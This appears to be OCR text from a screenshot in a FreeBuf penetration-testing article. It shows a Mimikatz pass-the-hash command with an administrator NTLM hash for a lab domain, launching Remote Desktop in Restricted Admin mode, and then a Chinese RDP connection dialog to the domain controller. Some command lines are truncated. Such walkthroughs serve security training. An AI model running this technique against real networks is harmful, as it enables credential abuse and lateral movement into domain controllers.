 mimikatz 2.2.0 x64 (o
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /do
1295e69d353dd7614c7a3a80cec "/run:mstsc.exe /res
user : administrator
domain : whoamianony.org
program : mstsc.exe /restrictedadmin
impers. : no
NTLM : ab89b1295e69d353dd7614c7a3a80cec
| PID 5736
| TID 10312
| LSA Process is now R/W
| LUID 0 ; 3547655 (00000000:00362207)
\_ msv1_0 - data copy @ 00000070EA52E6F0 : OK
\_ kerberos - data copy @ 00000070EAC1D098
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000070EAC3FCF8 (16) -> null
mimikatz #
远程桌面连接
远程桌面
连接
计算机(C):
192.168.93.30
用户名:
将使用你的 Windows 登录凭据进行连接。
显示选项(O)
远程桌面连接
无法验证此远程计算机的身份。是否仍要连接?
由于安全证书存在问题，因此远程计算机无法通过身份验证。继续操作可能不安全。
证书名称
来自远程计算机的证书中的名称:
DC.whoamianony.org
证书错误
验证远程计算机的证书时遇到下列错误:
证书来自不信任的证书验证机构。
你想连接到远程桌面而忽略这些证书错误吗?
不再询问我是否连接到此计算机(D)
查看证书(V)...
是(Y)
否(N)
FREEBUF